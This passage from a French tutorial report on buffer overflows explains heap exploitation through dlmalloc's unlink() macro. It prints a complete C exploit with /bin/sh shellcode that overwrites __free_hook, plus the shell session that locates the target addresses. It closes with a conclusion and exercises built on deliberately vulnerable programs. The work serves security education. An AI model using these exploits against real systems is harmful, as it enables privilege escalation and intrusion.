 6          char * first, * second;
 7
 8          first = malloc( 666 );
 9          second = malloc( 12 );
10          strcpy( first, argv[1] );
11          free( first );
12          free( second );
13          return( 0 );
14  }
```

Notre programme vulnérable a donc un buffer overflow dans le buffer first, situé dans la heap, car il ne teste pas la taille de argv[1] lors de la copie dans first à la ligne 10.

## 10.7.4 Exploitation avec unlink()

En manipulant, les champs des chunks avec attention, il est possible pour l'attaquant de tromper free() et d'ainsi pouvoir écrire un integer de son choix à n'importe quel endroit en mémoire. Le but est, en fabriquant un faux chunk, d'utiliser les deux dernières lignes de la macro unlink() qui effectuent une écriture, pour écrire n'importe où en mémoire.

L'attaquant place l'adresse –12 d'un integer qu'il veut écraser en mémoire dans le pointeur FD du fake chunk et une valeur pour l'écrasement dans le pointeur BK du fake chunk. Depuis là, la macro unlink(), quand elle tentera d'extraire ce fake chunk de son imaginaire double liste chaînée, écrira (grâce à la commande `FD->bk = BK;` de la macro unlink())la valeur stockée dans BK à l'adresse du pointeur FD +12.

Or nous savons depuis les sections précédentes, que si nous pouvons écraser un seul byte de notre choix en mémoire par une valeur de notre choix nous pouvons alors rediriger l'exécution de notre programme à notre guise (exemple avec l'écrasement de la section DTORS, des structures atexit() ou de la GOT d'une fonction).

Il faut toutefois remarquer, si nous voulons placer le shellcode en début du buffer, qu'avec la commande BK->fd = FD; de la macro unlink(), qu'un entier situé à BK + 8 sera écrasé par le pointeur FD.

Dans notre programme vulnérable, le buffer overflow dans le buffer first, nous permet donc d'écraser le boundary tag du chunk de second car ce boundary tag est adjacent au chunk de first. L'espace mémoire réservé au programme pour le `first = malloc( 666 );` contient aussi le champ prev_size de ce boundary tag. Pour trouver la taille mémoire à donner pour l'espace mémoire demandé, malloc() utilise la macro request2size() pour trouver la prochaine taille multiple de 8 plus grande ou égale. Ici request2size(666) renvoie donc 672 et si on ne comptabilise pas le champ prev_size mis à disposition on a donc un espace de 668 (672-4) bytes.

Ainsi en passant 680 (668+3*4) bytes dans le buffer first, on arrive à écraser les champs size, fd et bk du boudary tag du du chunk associé au buffer second. On peut alors utiliser la technique unlink() pour écraser un integer en mémoire. Cependant comment amener dlmalloc à unlink() le chunk de second qui a été corrompu alors que ce chunk est toujours considéré comme alloué ?

Quand le premier la fonction free() est appelé sur le buffer first à la ligne 11 de notre programme pour libérer ce premier chunk, l'algorithme de free() unlinkerait le chunk de second si celui-ci était libre (c'est-à-dire si le bit PREV_INUSE du prochain chunk était nul).Ce bit n'est pas nul, parce que le chunk associé au buffer seconde est alloué mais nous pouvons induire en erreur dlmalloc en le faisant lire un faux bit PREV_INUSE car nous contrôlons le champ size de chunk de second.

Par exemple, si nous modifions le champ size du chunk de second par la valeur –4 (0xfffffffc), dlmalloc pensera que le prochain chunk contigu sera en fait 4 bytes avant le début du chunk de second et lira ainsi le champ prev_size du second chunk au lieu du champ size du prochain chunk contigu. Ainsi donc, en plaçant un entier pair (c'est-à-dire avec le bit PREV_INUSE à 0) dans le champ prev_size, dlmalloc voudra utiliser unlik() contre le second chunk et nos valeur mises dans FD et BK seront utilisées dans les deux dernières lignes de la macro unlink() pour écrire la valeur de notre choix (BK) à l'adresse voulue (FD+12).

## 10.7.5 L'Exploit et les malloc hooks

Voici l'exploit du programme :

```
1  #include <string.h>
2  #include <unistd.h>
```

```
3
4    #define FREEHOOK ( 0x4012f120 )
5    #define SHELLCODE_ADDR ( 0x08049628 + 2*4 )
6
7    #define VULN "./vuln15"
8    #define DUMMY 0x41414141
9    #define PREV_INUSE 0x1
10
11   char shellcode[] =
12           /* instruction jump*/
13           "\xeb\x0appsssssffff"
14           /* lsd-pl shellcode */
15           "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"
16           "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
17
18   int main( void )
19   {
20           char * p;
21           char argv1[ 680 + 1 ];
22           char * argv[] = { VULN, argv1, NULL };
23
24           p = argv1;
25           /* champ fd du premier chunk */
26           *( (void **)p ) = (void *)( DUMMY );
27           p += 4;
28           /* champ bk du premier chunk */
29           *( (void **)p ) = (void *)( DUMMY );
30           p += 4;
31           /* notre shellcode */
32           memcpy( p, shellcode, strlen(shellcode) );
33           p += strlen( shellcode );
34           /* padding */
35           memset( p, 'B', (680 - 4*4) - (2*4 +
                  strlen(shellcode)) );
36           p += ( 680 - 4*4 ) - ( 2*4 + strlen(shellcode) );
37           /* le champ prev_size du second chunk */
38           *( (size_t *)p ) = (size_t)( DUMMY & ~PREV_INUSE );
39           p += 4;
40           /* le champ size du second chunk */
41           *( (size_t *)p ) = (size_t)( -4 );
42           p += 4;
43           /* le champ fd du second chunk */
44           *( (void **)p ) = (void *)( FREEHOOK - 12 );
45           p += 4;
46           /* le champ bk du second chunk */
47           *( (void **)p ) = (void *)( SHELLCODE_ADDR );
48           p += 4;
49           *p = '\0';
50
51           execve( argv[0], argv, NULL );
52   }
```

Notre exploit construit le payload qui est décrit dans la section précédente, le shellcode n'est pas mis directement au début du buffer mais 8 bytes plus loin car l'algorithme de free() va écraser les champs fd et bk du premiers chunks. Le shellcode est ensuite copié. On ajouté un instruction de saut de 10 bytes au début du shellcode (ligne 13) car comme on l'a dis dans la section précédente un entier situé à BK+8 est écrasé. Enfin, après des valeurs de padding, on met à jour les champs prev_size, size, fd et bk du second chunk avec les valeurs indiquées plus haut.

Il nous reste encore à déterminer les valeurs de fd et bk du second chunk, c'est-à-dire quel entier sera écrit où en mémoire. Pour ces valeurs, plusieurs solutions vues précédemment (%eip sauvegardé sur la pile, dtors, atexit ou GOT) s'offraient à nous. Nous avons choisi d'en introduire une nouvelle pour cet exemple. Il s'agit des malloc hooks. Des hooks pour malloc sont présents en mémoire dans la glibc pour des opérations de debug de la mémoire ou pour certains outils d'inspection. Il y a plusieurs hooks mais les plus importants sont les hooks __malloc_hook, __realloc_hook et __free_hook. Ces hooks sont des pointeurs par défaut mis à NULL, mais si leur valeur pointe sur du code, dès que la fonction corespondante (malloc(), realloc() ou free()) est appelé, le code pointé est alors exécuté. Ces hooks sont toujours effectifs lorsqu'une fonction de dlmalloc est utilisé par le programme.

Dans notre exemple, le premier free() (ligne 11) du programme vulnérable est fatal car c'est lui qui cause l'écriture de notre integer en mémoire. Ce free() est inmédiatement suivi (ligne 12) par le free() du deuxième buffer. Ainsi en modifiant, un __free_hook, notre shellcode sera exécuté dès l'appel du deuxième free().

On a dit que ces hooks se trouvaient en glibc, voilà donc l'adresse du __free_hook :

```
ouah@weed:~/heap2$ ldd vuln15
        libc.so.6 => /lib/libc.so.6 (0x40025000)
        /lib/ld-linux.so.2 => /lib/ld-linux.so.2 (0x40000000)
ouah@weed:~/heap2$ nm /lib/libc.so.6 | grep __free_hook
000000000010a120 V __free_hook
ouah@weed:~/heap2$ perl -e 'printf ("0x%08x\n",0x40025000+0x10a120)'
0x4012f120
```

L'adresse du __free_hook est donc `0x4012f120`.

Maintenant pour trouver, l'adresse du shellcode (adresse du buffer +8), il nous faut trouver l'adresse du buffer. L'adresse du buffer est obtenu via l'appel malloc(), nous pouvons donc utiliser le programme ltrace pour trouver cette adresse.

```
ouah@weed:~/heap2$ ltrace ./vuln15 AAAA 2>&1 | grep 666
malloc(666)                                     = 0x08049628
```

L 'adresse `0x08049628` est donc celle du début de notre buffer en mémoire. Fixons maintenant l'exploit avec ces adresses de __free_hook et du buffer.

```
ouah@weed:~/heap2$ ./ex17
sh-2.05$
```

Le shellcode a donc été exécuté.

Nous avons montré ici la technique qui se base sur la macro unlink(), il existe aussi une technique (encore plus complexe) basé sur la macro frontlink() pour arriver au même résultat.

Cette technique mise à jour, plusieurs heap overflow qu'on croyait inexploitables ont pu être exploités avec succès. C'est cette technique qui est aussi utilisée pour exploiter la faille de « double free » de la zlib (une librairie de compression utilisé par un très grand nombre de programme). En envoyant, un certain stream invalide de données compressées à la zlib, cela amenait la zlib à vouloir libérer un espace mémoire deux fois. De même, l'exploit 7350wurm de Teso, utilise cette technique pour exploiter la faille glob de wu-ftpd 2.6.1.

# 11. Conclusion

*"Security is a process, not a product", Bruce Schneier*

Nous avons essayé tout au long de rapport de donner une vue approfondie et détaillée des buffer overflow et de leur exploitation. On remarque que le domaine est plus large qu'il n'y paraît. Il est surtout inquiétant d'un point de vue de la sécurité en générale et pour notre sécurité aussi, nous qui vivons dans un monde entouré d'informatique. On répète souvent que le langage C n'est pas responsable des problèmes de sécurité liés aux buffer overflows mais que la faute incombe au programmeurs informés ou peu à l'aise. Le constat est quand même amer, car tous les programmes serveurs les plus importants ont été et continuent d'être victime de buffer overflows. Dans la semaine, où cette conclusion est écrite, deux importants buffer overflows ont été découvert dans les serveurs Apache et OpenSSH. Apache est utilisé selon les statistiques (Mai 2002) de netcraft.com sur 64% des serveurs web du monde, tandis qu'OpenSSH est un des seuls services ouverts dans l'installation par défaut d'OpenBSD, le système d'exploitation considéré comme le plus sécurisé. Pourtant la majorité des langages de haut-niveau sont immunisés contre ce genre de problème. Certains redimensionnent automatiquement les tableaux (comme Perl) ou détectent et préviennent les buffer overflows (comme Ada95). Les buffer overflows ont toutefois encore de beaux jours devant eux. Certains programmes codés dans ces langages peuvent avoir ces protections désactivées (exemple Ada ou Pascal) pour des raisons de performances. De plus, même dans ces langages de haut niveaux beaucoup de fonctions des libraries ont été codée en C ou C++.

Les habitudes ont quand même tendance à changer et ainsi, certaines erreurs classiques qui amènent à des overflows sont faites de moins en moins souvent. Les buffer overflows deviennent plus discrets et leur exploitation plus ardue. Les pages non-exécutables deviennent un standart dans les nouveaux microprocesseurs. L'écriture d'exploits dans le monde de la sécurité est encore quelque chose de peu professionnalisé et il manque des méthodes pour augmenter drastiquement la portabilité de certains exploits. Les exploits de type « proofs of concept » doivent souvent être encore beaucoup retravaillés par les professionnels des test d'intrusion quand il s'agit de changer de plate-forme vulnérable de celle pour laquelle l'exploit a été conçu. A l'avenir, des connaissances et des techniques de reverse-ingeneering seront de plus en plus demandées pour découvrir et exploiter des programmes non open-sources.

En paraphrasant solar designer (à qui nous devons les techniques d'exploitations les plus subtiles présentées dans ce rapport), nous espérons dans ce rapport avoir pu montré que l'exploitation de buffer overflow est un art.

# 12. Bibliographie

# Exercices sur les buffer overflows :

1. Soit le programme vuln1.c avec un buffer de taille 1023, écrire un exploit pour ce programme.

2. Soit le programme vulnérable vuln1.c. On remplace la fonction strcpy() par la fonction gets(). Ecrivez l'exploit pour ce nouveau programme vulnérable.

3. Exploitez le programme vulnérable suivant en utilisant uniquement les programmes objdump, print et perl –e.

```
#include <stdio.h>

main (int argc, char *argv[])
{
char buffer[16];

if (argc > 1)
strcpy(buffer,argv[1]);
}

void foo(){
system("/bin/sh");
}
```

4. Ecrivez un exploit pour le programme vuln1.c en sachant que le seul shell disponible est bash2, que le programme est suid et son uid est différente de la votre mais qu'il n'appartient pas à root.

5. On aimerait exploiter le programme vuln2.c à l'aide d'un shellcode dans une varibale environnement mais sans utiliser les fonctions execle()/execve(). De plus, le programme ne peut pas être tracé ! (Indication, placer le shellcode avec la fonction putenv() ou avec ENV=).

6. Exploiter le programme vuln2.c sans utiliser de variable d'environnement mais en retournant directement sur argv[1]. (Indication : vous pouvez vous servir de gdb pour déterminer son adresse).

7. On veut exploiter un programme vulnérable à un stack overflow, dont l'exploit place un shellcode dans le buffer vulnérable puis saute dans le shellcode. On teste d'abord l'exploit en console, puis dans un terminale dans un environnement avec X. On remarque que l'adresse de retour n'est pas la même dans les deux cas. Comment expliquez-vous cela?

8. Ecrivez un exploit pour le programme vulnérable suivant :

```
#include <stdio.h>

func(char *sm)
{
        char buffer[256];
        int i;
        for(i=0;i<=256;i++)
                buffer[i]=sm[i];
```

```
        }

        main(int argc, char *argv[])
        {
                if (argc < 2) {
                        printf("missing args\n");
                        exit(-1);
                }

                func(argv[1]);
        }
```

9. Donner un exemple d'un programme où l'utilisation du fonction libc est responsable à la fois d'un buffer overflow et d'un format bug.

10. Au chapitre sur les ret-into-libc chaîné, on exécute le code suivant :

```
gets(a) ;
system(a) ;
exit(0) ;
```

On aimerait pouvoir exécuter plusieurs commande à la suite avec la construction suivante :

```
while(1) {
gets(a) ;
system(a) ;
}
```

Un tel code avec un return-into-libc est-il possible?

11. Dans un return-into-libc, on aimerait faire un setuid(geteuid()). Cette construction est-elle possible ? Quelles conditions devraient être présentes pour exécuter une construction de ce genre ?

12. On aimerait maintenant faire un setuid(0) ; (suivi d'autres fonctions) en return-into-libc. Comment procéder ?

13. Soit un kernel avec PaX où la libc est randomisée, mais pas la stack. On cherche à exploiter le programme en exécutant system(/bin/sh) via un ret-into-libc en brute-forçant l'adresse libc de system(). Combien de temps est-il nécessaire pour exploiter le programme ?(Ecrire un programme et tester).

14. .Ecrivez un exploit pour le programme vulnérable suivant :
```
1   #include <stdio.h>
2
3
4   main (int argc, char *argv[])
5   {
6       static char buffer[16] = "Hello, world!";
7
8       if (argc > 1)
9               strcpy(buffer,argv[1]);
10  }
```

15. Si le programme vulnérable de malloc chunk corruption utilisait la fonction gets()
au lieu de strcpy() de quoi faudrait-il tenir compte en plus pour notre exploit ?

16. Exploiter le programme de malloc corruption en écrasant la GOT d'une fonction
au lieu des mallocs hooks.